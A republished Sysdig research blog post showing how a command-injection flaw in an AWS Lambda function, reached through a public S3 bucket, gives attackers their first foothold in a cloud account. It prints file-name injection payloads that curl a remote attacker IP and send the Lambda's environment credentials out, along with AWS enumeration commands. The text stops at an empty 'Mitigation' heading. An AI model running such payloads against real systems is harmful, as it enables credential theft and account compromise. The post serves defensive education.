Vulnerable AWS Lambda Function – Initial Access in Cloud Attacks

Published 06/10/2022

This blog was originally published by Sysdig here.

This blog was originally published by Sysdig here.

Written by Stefano Chierici, Sysdig.



Our security research team prepared to explain a real attack scenario from the black box and white box perspective on how a vulnerable AWS Lambda function could be used by attackers as initial access into your cloud environment. Finally, we show the best practices to mitigate this vector of attack.

Serverless is becoming mainstream in business applications to achieve scalability, performance, and cost efficiency without managing the underlying infrastructure. These workloads are able to scale to thousands of concurrent requests per second. One of the most used Serverless functions in cloud environments is the AWS Lambda function.

One essential element of production raising an application is security. An error in code or a lack of user input validation may cause the function to be compromised and could lead the attackers to get access to your cloud account.

About AWS Lambda function

AWS Lambda is an event-driven, serverless compute service which permits the execution of code written in different programming languages and automates actions inside a cloud environment.

One of the main benefits of this approach is that Lambda runs our code in a highly available compute infrastructure directly managed by AWS. The cloud provider takes care of all the administrative activities related to the infrastructure underneath, including server and operating system maintenance, automatic scaling, patching, and logging.

The user can just use the service implementing their code and the function is ready to go.

Security, a shared pain



From a security perspective, due to its nature to be managed by the cloud provider but still configurable by the user, even the security concerns and risks are shared between the two actors.

Since the user doesn’t have control over the infrastructure behind a specific Lambda function, the security risks on the infrastructure underneath are managed directly by the cloud provider.

Using AWS IAM, it’s possible for the user to restrict the access and the permitted actions of the lambda function and its components. Misconfiguration on permission over IAM roles or objects used by the Lambda function might cause serious damage, leading attackers inside the cloud environment. Even more importantly, the code implemented into the Lambda function is under user control and, as we will see in the next sections, if there are security holes into the code, the function might be used to access the cloud account and move laterally.

Attack Scenarios

We are going through two attack scenarios using two different testing approaches: black box and white box testing, which are two of the main testing approaches used in penetration testing to assess the security posture of a specific infrastructure, application, or function.

Looking at the Lambda function from a different perspective would help to create a better overall picture of the security posture of our function, and help us better understand the possible attacks and the related risks.

Black box vs white box

In Black box testing, whoever is attacking the environment doesn’t have any information about the environment itself and the internal workings of the software system. In this approach, the attacker needs to make assumptions about what might be behind the logic of a specific feature and keep testing those assumptions to find a way in. For our scenario, the attacker doesn't have any access to the cloud environment and doesn’t have any internal information about the cloud environment or the functions and roles available in the account.

In White box testing, the attacker already has internal information which can be used during the attack to achieve their goals. In this case, the attacker has all the information needed to find the possible vulnerabilities and security issues.

For this reason, white box testing is considered the most exhaustive way of testing. In our scenario, the attacker has read-only initial access in the cloud environment and this information can be used by the attacker to assess what is already deployed and better target the attack.

#1 Black Box Scenario



In this attack scenario the attacker found a misconfigured S3 bucket open to the public where there are different files owned by the company.

The attacker is able to upload files into the bucket and check the files configuration once uploaded. A Lambda function is being used to calculate the tag for each file uploaded, although the attacker doesn’t know anything about the code implemented in the lambda.



We use the AWS CLI to list all the objects inside the bucket prod-file-bucket-eu.

aws s3 ls prod-file-bucket-eu





One piece of information we can get from the files uploaded is to check the tag and see if we can find some useful information. Using get-object-tagging, we can see the following tag assigned to the file.

aws s3api get-object-tagging --bucket prod-file-bucket-eu --key config161.zip

Those tags are surely custom and added dynamically when a file is uploaded into the bucket. Presumably, there is a sort of function which adds those tags related to the file size and path.

Using curl or awscli, we can try to upload a zip file and see if the tags will be automatically added to our file.

aws s3 cp config.zip s3://prod-file-bucket-eu/

curl -X PUT -T config.zip \

-H "Host: prod-file-bucket-eu.s3.amazonaws.com" \

-H "Date: Thu, 02 Dec 2021 15:47:04 +0100" \

-H "Content-Type: ${contentType}" \

http://prod-file-bucket-eu.s3.amazonaws.com/config.zip

Once the file is uploaded, we can check the file tag and see that the tag has been added automatically.

aws s3api get-object-tagging --bucket prod-file-bucket-eu --key config161.zip

We can be pretty confident there is an AWS Lambda function behind those values. The function appears to be triggered when a new object is created into the bucket. The two tags, Path and Size, seem to be calculated dynamically for each file, perhaps executing OS commands to retrieve information.

We can assume the file name is used to look for the file inside the OS and also to calculate the file size. In other words, the file name might be a user input which is used in the OS command to retrieve the information to put in the tags. Missing a user input validation might lead an attacker to submit unwanted input or execute arbitrary commands into the machine.

In this case, we can try to inject other commands into the file name to achieve remote code execution. Concatenating commands, using a semicolon, is a common way to append arbitrary commands into the user input so that the code would execute them if the user input isn’t well sanitized.



Let’s try to append the command curl to open a connection to another EC2 controlled by us sending the test message “testRCECurl” using POST method.

aws s3 cp config.zip 's3://prod-file-bucket-eu/screen;curl -X POST -d "testRCECurl" 3.80.92.111:443;'

From the screen below, we can see the command has been correctly executed and we received the connection and the message in the POST.

In this way, we proved the user input isn’t validated at all and we can successfully execute arbitrary commands on the AWS Lambda OS. We can use this security hole to get access directly to the Cloud environment.



One of the ways to extract AWS credentials is via the env environment. In this respect, we already demonstrated we can receive connection back to our attacker machine so we can send the env variable content into the POST message to extract information from the environment.

aws s3 cp config.zip 's3://prod-file-bucket-eu/screen;curl -X POST -d "`env`" 3.80.92.111:443;.zip'

Using the curl command, we successfully exfiltrate cloud credentials and we can use those credentials to log into the cloud account. We can now import the AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY, and AWS_SESSION_TOKEN, and as we can see from the get-caller-identity output, we are able to login successfully.

aws sts get-caller-identity

{

"UserId": "AROA2PVZZYWS7MCERGTMS:corpFuncEasy",

"Account": "720870426021",

"Arn": "arn:aws:sts::720870426021:assumed-role/corpFuncEasy/corpFuncEasy"

}

Once in there, the attacker can start the enumeration process to assess the privileges obtained and see if there are paths to further escalate the privileges inside the cloud account.

#1 White Box Scenario

Let’s use the white box approach for the same attack scenario proposed before, where an attacker found a misconfigured bucket S3. In this case, the attacker has access to the cloud environment by stealing credentials via phishing, and the user compromised has read-only access in the account.

The attacker can merge the info obtained from the code implemented in the lambda function due to the read-only access to better target the attack.



Let’s start with checking if the credentials obtained are valid to log into the cloud account.

aws sts get-caller-identity

{

"UserId": "AIDA2PVZZYWS3MXZKDH66",

"Account": "720870426021",

"Arn": "arn:aws:iam::720870426021:user/operator"

}



Once logged in, we can start to evaluate the privileges we have attached to our user or group. In this example, we can see the following policy attached.

aws iam list-attached-user-policies --user-name operator

We only have read-only access so we can start gathering information on what is already deployed into the account, focusing in particular on the misconfigured S3 bucket.

Like we have seen in the black box scenario, it is fair to assume that a lambda function is in place for the bucket we found open. Finding additional information regarding the lambda function in place would be helpful to better mount the attack.



Using the command list-functions, we can see the lambda functions available in the account. In this case, we found the corpFuncEasy function with the related information, in particular the role used by the function.

aws lambda list-functions

Using get-function, we can deep dive into the lambda function found before. Here, we can find fundamental information such as the link to download the function code.

aws lambda get-function --function-name corpFuncEasy

{

"Configuration": {

"FunctionName": "corpFuncEasy",

"FunctionArn": "arn:aws:lambda:us-east-1:720870426021:function:corpFuncEasy",

...

},

"Code": {

"RepositoryType": "S3",

"Location": "https://prod-04-2014-tasks.s3.us-east-1.amazonaws.com/snapshots/720870426021/corpFuncEasy-9c1924b0-501a-..."

},

"Tags": {

"lambda-console:blueprint": "s3-get-object-python"

}

}

With knowledge of the code, we can better assess the function and see if the security best practices have been applied.



In the piece of code, we can see that the uploaded file is placed into /tmp/ folder and the file path is used directly into the subprocess command and executed. No input validation is applied to the file name in order to sanitize the name. Now, we better understand why the aforementioned attack was successful.

Using the file name “screen.zip;curl -X POST -d "testRCECurl" 3.80.92.111:443” as done before the subprocess command would be:

“stat -c %s screen.zip;curl -X POST -d "testRCECurl" 3.80.92.111:443”

As we can see, using the semicolon character, we can append other commands to be executed right after the stat command. As we mentioned before, the curl command is executed and the string has been sent to the attacking system on port 443.

Mitigation

